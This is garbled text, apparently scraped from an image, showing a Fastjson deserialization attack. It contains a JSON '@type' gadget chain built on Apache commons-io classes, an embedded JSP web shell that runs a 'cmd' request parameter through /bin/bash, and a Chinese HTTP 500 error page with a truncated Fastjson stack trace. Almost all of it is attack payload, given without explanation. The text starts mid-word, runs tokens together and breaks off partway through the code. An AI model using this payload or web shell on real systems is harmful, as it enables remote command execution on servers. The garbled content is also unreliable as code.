 nput":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{
"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{
"@type":"java.lang.String""<%@ page contentType="text/
html;charset=UTF-8" language="java" %>
<html>
<head>
<title>Test</title>
</head>
<body>
<%
java.io.PrintWriterwriter=response.getWriter();
Stringcmd=request.getParameter("cmd");
if(cmd!=null){
java.lang.Processexec=Runtime.getRuntime().exec(newString[
]{
"/bin/bash"
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 error parse true
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
com.alibaba.fastjson.JSONException: error parse true
com.alibaba.fastjson.parser.JSONLexerBase.scanTrue(JSONLexerBase.
com.alibaba.fastjson.parser.JSONLexerBase.nextToken(JSONLexerBase
com.alibaba.fastjson.parser.JSONLexerBase.nextToken(JSONLexerBase
com.alibaba.fastjson.serializer.StringCodec.deserialze(StringCode
com.alibaba.fastjson.serializer.StringCodec.deserialze(StringCode
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.des